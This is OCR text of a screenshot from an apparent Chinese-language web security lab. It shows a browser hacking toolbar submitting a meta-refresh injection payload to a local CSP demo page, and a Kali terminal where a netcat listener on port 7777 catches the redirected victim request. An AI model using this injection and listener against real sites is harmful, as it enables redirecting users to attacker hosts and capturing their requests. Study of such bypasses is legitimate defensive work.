 漏洞管理
漏洞管理
10.146.110.37:7777/
10.146.110.37:7777
火狐官方站点 新手上路 常用网址 JD 京东商城
在传输来自 10.146.110.37 的数据...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://127.0.0.1/CSP/demo2/1.php
Post data Referer User Agent Cookies Clear All
a=<meta http-equiv="refresh" content="1;url=http://10.146.110.37:7777">
10.146.110.37(kali)
Terminal Sessions View X server Tools Games Settings Macros Help
Quick connect...
9. 10.60.60.3 10. 10.146.11 13. 10.60.62. 15. 10.119.10 18. 200.200.1 19. 10.60.60
/root/
Sessions
Tools
Macros
Sftp
Name Size (KB)
..
.cache
.config
.gnupg
.local
.msf4
.pip
.ssh
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
.bash_history 6
.bashrc 1
.dmrc 1
.face 11
.face.icon 1
root@p0melo:/tmp#
root@p0melo:/tmp# vim 1.php
root@p0melo:/tmp# php -f 1.php
PHP Parse error:  syntax error, unexpected '"/ssss"' (T_CONSTANT_ENCAPSED_STRING), expecting
root@p0melo:/tmp# vim 1.php
root@p0melo:/tmp# php -f 1.php
111root@p0melo:/tmp#
root@p0melo:/tmp#
root@p0melo:/tmp# php -r ""
root@p0melo:/tmp#
root@p0melo:/tmp# nc -lvp 7777
listening on [any] 7777 ...
10.5.75.28: inverse host lookup failed: Unknown host
connect to [10.146.110.37] from (UNKNOWN) [10.5.75.28] 53186
GET / HTTP/1.1
Host: 10.146.110.37:7777
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1